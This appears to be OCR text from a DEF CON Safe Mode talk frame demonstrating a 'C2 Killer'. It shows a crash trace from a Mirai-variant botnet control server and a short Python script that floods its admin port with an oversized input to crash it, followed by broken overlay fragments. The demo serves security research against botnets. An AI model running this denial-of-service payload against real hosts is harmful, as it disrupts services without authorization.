 Non-Live Demo: C2 Killer
yuu@d0nk:~/SHITWARE-MASTER/Test/Sora_3_Test/Sora 3/cnc$ ./cnctest
ic: runtime error: slice bounds out of range
routine 34 [running]:
in.(*Admin).ReadLine(0xc000108000, 0xc000116000, 0x22, 0x22, 0x0, 0x6f15c0)
/home/yuu/SHITWARE-MASTER/Test/Sora_3_Test/Sora 3/cnc/admin.go:339 +0x5dc
in.(*Admin).Handle(0xc000108000)
/home/yuu/SHITWARE-MASTER/Test/Sora_3_Test/Sora 3/cnc/admin.go:34 +0x1d5
n.initialHandler(0x6f6dc0, 0xc0000f8000)
/home/yuu/SHITWARE-MASTER/Test/Sora_3_Test/Sora 3/cnc/main.go:68 +0x447
reated by main.main
/home/yuu/SHITWARE-MASTER/Test/Sora_3_Test/Sora 3/cnc/main.go:30 +0x143
yuu@d0nk:~/SHITWARE-MASTER/Test/Sora_3_Test/Sora 3/cnc$
yuu@d0nk:~/SHITWARE-MASTER/Test/Sora_3_Test$ python miraikill.py
see ya <3
yuu@d0nk:~/SHITWARE-MASTER/Test/Sora_3_Test$ cat miraikill.py
import socket
# Mirai C2 Admin Port DOS
rip = "127.0.0.1"
rport = 42069
print "see ya <3"
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect((rip,rport))
s.send('\x00\x00'+"A"*2600+'\r\n')
s.close()
yuu@d0nk:~/SHITWARE-MASTER/Test/Sora_3_Test$
DE
DEF CON SAFE MODE
ella Booters | Why IoT Botnets Aren't Goin
VILLAGE TALKS
BREAKING
DEF CON ACTUALLY CANCELL